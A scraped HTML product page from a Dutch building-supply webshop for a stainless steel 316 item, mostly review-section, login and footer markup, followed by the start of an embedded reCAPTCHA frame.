            <table class='pro-spec-table'><tr><td>Besteleenheid</td><td>per stuk</td></tr><tr><td>Materiaal</td><td>RVS 316</td></tr></table>
            </div>

                                                                        </div>
            </div>
                                </div>
                        

    
                                                                                    <div class="tab-pane fade show "
                                     id="review-tab-pane"
                                     role="tabpanel"
                                     aria-labelledby="review-tab">
                                    
        
            <button class="btn btn-light btn-block offcanvas-close js-offcanvas-close sticky-top">
                                
                
                
            <span
            class="icon icon-x icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                
                            Menu sluiten
                    </button>
    
            <div class="offcanvas-content-container">
            	
				
				
		
		
				
		<div class="product-detail-review tab-pane-container">
			                <div class="row product-detail-review-content js-review-container">
											<div class="col-sm-4">
															    <div class="sticky-top product-detail-review-widget">

                                    <div class="product-detail-review-info js-review-info">

                                            <p class="product-detail-review-title h5">
                            0 van 0 beoordelingen
                        </p>
                    
                                            <div class="product-detail-review-rating"
                            >

                            
                                        
    
    
            <span class="product-review-rating">

            
            
                                                                
    <span class="product-review-point">
                    <div class="point-container">
                <div class="point-rating point-blank">
                        
    
                
            <span
            class="icon icon-star icon-xs">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-shape-star-full-a" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"/></svg>
        </span>
                    </div>
            </div>
            </span>
                                                    
    <span class="product-review-point">
                    <div class="point-container">
                <div class="point-rating point-blank">
                        
    
                
            <span
            class="icon icon-star icon-xs">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-shape-star-full-a" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"/></svg>
        </span>
                    </div>
            </div>
            </span>
                                                    
    <span class="product-review-point">
                    <div class="point-container">
                <div class="point-rating point-blank">
                        
    
                
            <span
            class="icon icon-star icon-xs">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-shape-star-full-a" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"/></svg>
        </span>
                    </div>
            </div>
            </span>
                                                    
    <span class="product-review-point">
                    <div class="point-container">
                <div class="point-rating point-blank">
                        
    
                
            <span
            class="icon icon-star icon-xs">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-shape-star-full-a" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"/></svg>
        </span>
                    </div>
            </div>
            </span>
                                                    
    <span class="product-review-point">
                    <div class="point-container">
                <div class="point-rating point-blank">
                        
    
                
            <span
            class="icon icon-star icon-xs">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-shape-star-full-a" d="M6.7998 23.3169c-1.0108.4454-2.1912-.0129-2.6367-1.0237a2 2 0 0 1-.1596-1.008l.5724-5.6537L.7896 11.394c-.736-.8237-.6648-2.088.1588-2.824a2 2 0 0 1 .9093-.4633l5.554-1.2027 2.86-4.9104c.556-.9545 1.7804-1.2776 2.7349-.7217a2 2 0 0 1 .7216.7217l2.86 4.9104 5.554 1.2027c1.0796.2338 1.7652 1.2984 1.5314 2.378a2 2 0 0 1-.4633.9093l-3.7863 4.2375.5724 5.6538c.1113 1.0989-.6894 2.08-1.7883 2.1912a2 2 0 0 1-1.008-.1596L12 21.0254l-5.2002 2.2915z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-shape-star-full-a"/></svg>
        </span>
                    </div>
            </div>
            </span>
                                    </span>
    
                                                    </div>
                                    </div>
            
            
            
                                                
                    <div class="product-detail-review-teaser js-review-teaser">

                                    <p class="h4">
                                                    Geef een beoordeling
                                            </p>
                
                                    <p>
                                                    Deel uw ervaringen met andere klanten.
                                            </p>
                
                                    <button class="btn btn-primary product-detail-review-teaser-btn"
                            type="button"
                            data-toggle="collapse"
                            data-target=".multi-collapse"
                            aria-expanded="false"
                            aria-controls="review-form review-list">
                        <span class="product-detail-review-teaser-show">
							                                Schrijf een beoordeling
                            						</span>
                        <span class="product-detail-review-teaser-hide">
							Beoordelingen tonen
						</span>
                    </button>
                            </div>
            </div>
													</div>
					
											<div class="col product-detail-review-main js-review-content">
																						
															<div class="collapse multi-collapse"
									 id="review-form">
																			<div class="product-detail-review-login">
											    <div class="card login-card">
        <div class="card-body">
            	<h2 class="card-title">
		Aanmelden
	</h2>

                            <form class="login-form"
                      action="/account/login"
                      method="post"
                      data-form-csrf-handler="true"
                      data-form-validation="true">

                                            <input type="hidden" name="_csrf_token" value="4052f3c931cc5699224bc6a.lqNnhS4Zdm4Ef6ALT1ysha_AgcdeC6HnXFjVeka8ATY.-pEt0EJIRVcyJu9JLRbk38jys5ZtbJTWbh2iFASOXkav-jHUGlYpJUBJ-Q">
                    
                    	<input type="hidden"
           name="redirectTo"
           value="frontend.detail.page">

	<input type="hidden"
		   name="redirectParameters"
		   value='{"productId": "adab8a21b1354d5e8cda13879b264af7"}'>

                    	<p class="login-form-description">
		Beoordelingen kunnen alleen door aangemelde gebruikers worden gegeven.  uw aanmeld gegevens hieronder in.
		<a href="/account/login"
		   title="Nieuwe klant?">
            Nieuwe klant?
		</a>
	</p>

                                                                
                                            <div class="form-row">
                                                            <div class="form-group col-md-6">
                                                                            <label class="form-label"
                                               for="loginMail">
                                            Uw e-mailadres
                                        </label>
                                    
                                                                            <input type="email"
                                               class="form-control"
                                               id="loginMail"
                                               placeholder="E-mailadres"
                                               name="username"
                                               required="required">
                                                                    </div>
                            
                                                            <div class="form-group col-md-6">
                                                                            <label class="form-label"
                                               for="loginPassword">
                                            Uw wachtwoord
                                        </label>
                                                                                                                <input type="password"
                                               class="form-control"
                                               id="loginPassword"
                                               placeholder="Wachtwoord"
                                               name="password"
                                               required="required">
                                                                    </div>
                                                    </div>
                    
                                            <div class="login-password-recover">
                                                            <a href="https://www.probouwen.nl/account/recover">
                                    Ik ben mijn wachtwoord vergeten.
                                </a>
                                                    </div>
                    
                    	<div class="float-left">
		                        <div class="login-submit">
                            <button type="submit"
                                    class="btn btn-primary">
                                Aanmelden
                            </button>
                        </div>
                    
	</div>
	<div class="login-cancel">
					<a href="#"
			   class="btn btn-outline-secondary ml-1"
			   data-toggle="collapse"
			   data-target=".multi-collapse"
			   aria-expanded="false"
			   aria-controls="review-form review-list">
				Annuleren
			</a>
			</div>
                </form>
                    </div>
    </div>
										</div>
																	</div>
							
															<div id="review-list"
									 class="collapse multi-collapse product-detail-review-list show">

                                                                                                                        <div class="row align-items-center product-detail-review-actions">
                                                
                                                                                                    <div class="col product-detail-review-language">
                                                                                                                    <form class="product-detail-review-language-form"
                                                                  action="/product/adab8a21b1354d5e8cda13879b264af7/reviews?parentId=adab8a21b1354d5e8cda13879b264af7"
                                                                  method="post"
                                                                  data-form-ajax-submit="true"
                                                                  data-form-ajax-submit-options='{&quot;replaceSelectors&quot;:[&quot;.js-review-container&quot;],&quot;submitOnChange&quot;:true}'>

                                                                                                                                    <input type="hidden" name="_csrf_token" value="300d757cc1d2fd8b722e82.NQShiSKDt4mdG1K7d7-v8H55jQgjBUUD_m9KC4kkT0A.QinJx3Sz6N3regD-BNL7lBkU9DBnPAdihiAgabtVLSFsNurNFrfA389PHw">
                                                                
                                                                
                                                                
                                                                <div class="custom-control custom-switch">
                                                                                                                                        <input type="checkbox"
                                                                           class="custom-control-input"
                                                                           id="showForeignReviews"
                                                                           value="filter-language"
                                                                           name="language"
                                                                           >
                                                                    <label class="custom-control-label form-label"
                                                                           for="showForeignReviews">
                                                                        <small>Alleen beoordelingen weergeven in huidige taal.</small>
                                                                    </label>
                                                                </div>
                                                            </form>
                                                                                                            </div>
                                                
                                                                                                                                                                                                </div>

                                            <hr/>

                                                                                                                                                                                                                                                                            
                                            <p class="text-right product-detail-review-counter">
                                                                                            </p>
                                        
                                                                                                                            
                                                                                    
                                            
                                                                                                                        
                                                                                                                        
    <div role="alert"
         class="alert alert-info alert-has-icon">
                                                            
                
                
            <span
            class="icon icon-info">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z"/></svg>
        </span>
                                        
                    <div class="alert-content-container">
                                                    
                                    <div class="alert-content">
                                                    Geen beoordelingen gevonden. Deel als eerste uw inzichten.
                                            </div>
                
                                                                </div>
            </div>
                                                                            								</div>
													</div>
									</div>
					</div>
	        </div>
                                    </div>
                                                                        </div>
                            </div>
            </div>
                    </div>
                
                                                                        </div>
                                </div>
                                            </div>
                            </main>
        


                    <footer class="footer-main">
                                            <div id="footerColumns"
         class="container footer-columns"
         data-collapse-footer="true">
        <div class="row">
                            <div class="col-md-6 footer-column js-footer-column">
                                                                        <div class="footer-column-headline footer-headline js-footer-column-headline js-collapse-footer-column-trigger"
                                 id="collapseFooterHotlineTitle"
                                 data-target="#collapseFooterHotline"
                                 aria-expanded="true"
                                 aria-controls="collapseFooterHotline">
                                Klantenservice
                                                                    <div class="footer-column-toggle">
                                        <span class="footer-plus-icon">
                                                
                
                
            <span
            class="icon icon-plus">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z"/></svg>
        </span>
                                            </span>
                                        <span class="footer-minus-icon">
                                                
                
                
            <span
            class="icon icon-minus">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-minus-line-a" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-minus-line-a"/></svg>
        </span>
                                            </span>
                                    </div>
                                                            </div>
                        
                    
                                            <div id="collapseFooterHotline"
                             class="footer-column-content collapse js-footer-column-content footer-contact"
                             aria-labelledby="collapseFooterHotlineTitle">
                            <div class="footer-column-content-inner">
                                <p class="footer-contact-hotline">
                                    <a href="tel:+31594631391">0594 - 63 13 91</a>
                                    Openingstijden: ma. t/m vr.<br /><span class="nowrap">8.00-12.00 uur</span> en <span class="nowrap">13.00-17.00 uur</span>
                                </p>
                            </div>
                            <div class="footer-contact-form">
                                Of via ons <a title="Contactformulier" href="/widgets/cms/4598cbeab40a43098a9454a11fe3e469" data-url="/widgets/cms/4598cbeab40a43098a9454a11fe3e469" data-toggle="modal">contactformulier</a>.
                            </div>
                        </div>
                                    </div>
                                                                                        <div class="col-md-3 footer-column js-footer-column">
                                                                                                <div class="footer-column-headline footer-headline js-collapse-footer-column-trigger"
                                         data-target="#collapseFooterTitle1"
                                         aria-expanded="true"
                                         aria-controls="collapseFooter1">

                                                                                    <a href="https://www.probouwen.nl/Algemeen/"
                                                                                              title="Algemeen">
                                                Algemeen
                                            </a>
                                                                                                                            <div class="footer-column-toggle">
                                                <span class="footer-plus-icon">
                                                        
                
                
            <span
            class="icon icon-plus">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z"/></svg>
        </span>
                                                    </span>
                                                <span class="footer-minus-icon">
                                                        
                
                
            <span
            class="icon icon-minus">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-minus-line-a" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-minus-line-a"/></svg>
        </span>
                                                    </span>
                                            </div>
                                                                            </div>
                                
                            
                                                                                                <div id="collapseFooter1"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle1">
                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/Algemeen/Algemene-voorwaarden/"
                                                                                                                                                      title="Algemene voorwaarden">
                                                                            Algemene voorwaarden
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/Algemeen/Bestellingen-plaatsen/"
                                                                                                                                                      title="Bestellingen plaatsen">
                                                                            Bestellingen plaatsen
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/Algemeen/Verzendkosten/"
                                                                                                                                                      title="Verzendkosten">
                                                                            Verzendkosten
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                
                                                    </div>
                                                                                <div class="col-md-3 footer-column js-footer-column">
                                                                                                <div class="footer-column-headline footer-headline js-collapse-footer-column-trigger"
                                         data-target="#collapseFooterTitle2"
                                         aria-expanded="true"
                                         aria-controls="collapseFooter2">

                                                                                    <a href="https://www.probouwen.nl/ProBouwen-BV/"
                                                                                              title="ProBouwen BV">
                                                ProBouwen BV
                                            </a>
                                                                                                                            <div class="footer-column-toggle">
                                                <span class="footer-plus-icon">
                                                        
                
                
            <span
            class="icon icon-plus">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M11 11V3c0-.5523.4477-1 1-1s1 .4477 1 1v8h8c.5523 0 1 .4477 1 1s-.4477 1-1 1h-8v8c0 .5523-.4477 1-1 1s-1-.4477-1-1v-8H3c-.5523 0-1-.4477-1-1s.4477-1 1-1h8z"/></svg>
        </span>
                                                    </span>
                                                <span class="footer-minus-icon">
                                                        
                
                
            <span
            class="icon icon-minus">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="icons-default-basic-minus-line-a" d="M3 13h18c.5523 0 1-.4477 1-1s-.4477-1-1-1H3c-.5523 0-1 .4477-1 1s.4477 1 1 1z"/></defs><use fill="#758CA3" fill-rule="evenodd" xlink:href="#icons-default-basic-minus-line-a"/></svg>
        </span>
                                                    </span>
                                            </div>
                                                                            </div>
                                
                            
                                                                                                <div id="collapseFooter2"
                                         class="footer-column-content collapse js-footer-column-content"
                                         aria-labelledby="collapseFooterTitle2">
                                        <div class="footer-column-content-inner">
                                                                                            <ul class="list-unstyled">
                                                                                                                                                                    
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Klantenservice/"
                                                                                                                                                      title="Klantenservice">
                                                                            Klantenservice
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Reviews/"
                                                                                                                                                      title="Reviews">
                                                                            Reviews
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Contactformulier/"
                                                                                                                                                      title="Contactformulier">
                                                                            Contactformulier
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Disclaimer/"
                                                                                                                                                      title="Disclaimer">
                                                                            Disclaimer
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Privacybeleid/"
                                                                                                                                                      title="Privacybeleid">
                                                                            Privacybeleid
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                                                                                            
                                                                                                                
                                                                                                                    <li class="footer-link-item">
                                                                                                                                                                                                            <a class="footer-link"
                                                                           href="https://www.probouwen.nl/ProBouwen-BV/Over-ProBouwen-B.V./"
                                                                                                                                                      title="Over ProBouwen B.V.">
                                                                            Over ProBouwen B.V.
                                                                        </a>
                                                                                                                                                                                                </li>
                                                                                                                                                            </ul>
                                                                                    </div>
                                    </div>
                                
                                                    </div>
                                                

        </div>
    </div>
    
    <div class="row">
        <div class="col-12 col-md-8 offset-md-2">
                                        <div class="footer-logos">
                                                                                                                        <div class="footer-logo is-payment">
                                        
    




<img src="https://www.probouwen.nl/media/ce/d2/c3/1613571365/ideal-icon.svg"          class="img-fluid footer-logo-image" alt="iDEAL" title="iDEAL"/>
                                </div>
                                                                                                                                                            <div class="footer-logo is-payment">
                                        
    




<img src="https://www.probouwen.nl/media/d5/a4/3d/1613571364/creditcard-icon.svg"          class="img-fluid footer-logo-image" alt="Credit card" title="Credit card"/>
                                </div>
                                                                                                                                                            <div class="footer-logo is-payment">
                                        
    




<img src="https://www.probouwen.nl/media/92/ba/3f/1613571365/klarnapaylater-icon.svg"          class="img-fluid footer-logo-image" alt="Achteraf betalen" title="Achteraf betalen"/>
                                </div>
                                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                </div>
        
            
                                    <div class="footer-bottom">
                            <div class="container">
                                            <ul class="footer-service-menu-list list-unstyled"></ul>                                    </div>
            
            
                <div class="footer-copyright">
        Copyright © 2020 ProBouwen B.V., alle rechten voorbehouden.
    </div>
        </div>
    
                    </div>
        <div class="col-12 col-md-2 d-flex">
            <div class="thuiswinkel-logo">
                <img src="https://www.probouwen.nl/bundles/probouwen/assets/images/thuiswinkel_waarborg.png?17393673186423"/>
            </div>
        </div>
    </div>

                            </footer>
            
                <div class="scroll-up-container"
         data-scroll-up="true">
                    <div class="scroll-up-button js-scroll-up-button">
                <button type="submit"
                        class="btn btn-primary">
                                                
                
                
            <span
            class="icon icon-arrow-up icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="M13 3.4142V23c0 .5523-.4477 1-1 1s-1-.4477-1-1V3.4142l-4.2929 4.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143l6-6c.3905-.3905 1.0237-.3905 1.4142 0l6 6c.3905.3905.3905 1.0237 0 1.4142-.3905.3905-1.0237.3905-1.4142 0L13 3.4142z"/></svg>
        </span>
                                        </button>
            </div>
            </div>
    
                    <div
        class="cookie-permission-container"
        data-cookie-permission="true">
        <div class="container">
            <div class="row align-items-center">

                                    <div class="col cookie-permission-content">
                        Deze website maakt gebruik van cookies om de best mogelijke ervaring te garanderen. <a data-toggle="modal" data-url="/widgets/cms/cc347a0eb8844d1eac3b045c353a0150" href="/widgets/cms/cc347a0eb8844d1eac3b045c353a0150" title="Meer informatie">Meer informatie...</a>
                    </div>
                
                                    <div class="col-12 col-md-auto pr-2 ">
                                                    <span class="cookie-permission-button js-cookie-permission-button">
                                <button
                                    type="submit"
                                    class="btn btn-outline-danger">
                                    Weigeren
                                </button>
                            </span>
                        
                                                    <span class="js-cookie-configuration-button">
                                <button
                                    type="submit"
                                    class="btn btn-secondary">
                                    Configureren
                                </button>
                            </span>
                        
                                                                                    <span class="js-cookie-accept-all-button">
                                    <button
                                        type="submit"
                                        class="btn btn-primary">
                                        Alles accepteren
                                    </button>
                                </span>
                                                                        </div>
                            </div>
        </div>
    </div>
    
            <div class="js-pseudo-modal-template">
    <div class="modal fade"
         tabindex="-1"
         role="dialog">
        <div class="modal-dialog"
             role="document">
            <div class="modal-content">
                <div class="modal-header only-close">
                    <h5 class="modal-title js-pseudo-modal-template-title-element"></h5>
                    <button type="button"
                            class="modal-close close"
                            data-dismiss="modal"
                            aria-label="Close">
                                                    <span aria-hidden="true">
                                    
                
                
            <span
            class="icon icon-x icon-sm">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#758CA3" fill-rule="evenodd" d="m10.5858 12-7.293-7.2929c-.3904-.3905-.3904-1.0237 0-1.4142.3906-.3905 1.0238-.3905 1.4143 0L12 10.5858l7.2929-7.293c.3905-.3904 1.0237-.3904 1.4142 0 .3905.3906.3905 1.0238 0 1.4143L13.4142 12l7.293 7.2929c.3904.3905.3904 1.0237 0 1.4142-.3906.3905-1.0238.3905-1.4143 0L12 13.4142l-7.2929 7.293c-.3905.3904-1.0237.3904-1.4142 0-.3905-.3906-.3905-1.0238 0-1.4143L10.5858 12z"/></svg>
        </span>
                                </span>
                                            </button>
                </div>
                <div class="modal-body js-pseudo-modal-template-content-element">
                </div>
            </div>
        </div>
    </div>
</div>
    
            
                                    
                                                        <script>
                    window.activeNavigationId = '8c4ebd72d632404aaee521c650ee9a97';
                    window.router = {
                        'frontend.cart.offcanvas': '/checkout/offcanvas',
                        'frontend.cookie.offcanvas': '/cookie/offcanvas',
                        'frontend.checkout.finish.page': '/checkout/finish',
                        'frontend.checkout.info': '/widgets/checkout/info',
                        'frontend.menu.offcanvas': '/widgets/menu/offcanvas',
                        'frontend.cms.page': '/widgets/cms',
                        'frontend.cms.navigation.page': '/widgets/cms/navigation',
                        'frontend.account.addressbook': '/widgets/account/address-book',
                        'frontend.csrf.generateToken': '/csrf/generate',
                        'frontend.country.country-data': '/country/country-state-data',
                        'frontend.store-api.proxy': '/_proxy/store-api',
                    };
                    window.storeApiProxyToken = 'a.oMeNBss3nSVPYS9i-uzGQ5X3TcIPUQUOa2NEtQ-J7P0.ja39PqZ8zB0LN3csrdWWE8SYIaF-PGpjDAEn0WjIr5TDqLpWpXTeTQoEXA';
                    window.salesChannelId = '6e95ce1fa7254bb6b2e2e5c1457a6a04';
                </script>
            
                                                        <script>
                    
                    window.breakpoints = {"xs":0,"sm":576,"md":768,"lg":992,"xl":1200};
                </script>
            
                                        <script>
                    window.csrf = {
                        'enabled': '1',
                        'mode': 'twig'
                    }
                </script>
            
            
                                                                                    <script type="text/javascript" src="https://www.probouwen.nl/theme/e5afa67a1eed90130738cfa1a414eddf/js/all.js?1739367317828517"></script>
                                                                </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJPC8sAAAAANPnWfMzxbJ0PpfZlRwmmElPOdNb&co=aHR0cHM6Ly93d3cucHJvYm91d2VuLm5sOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dzufm7iwrwk2
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
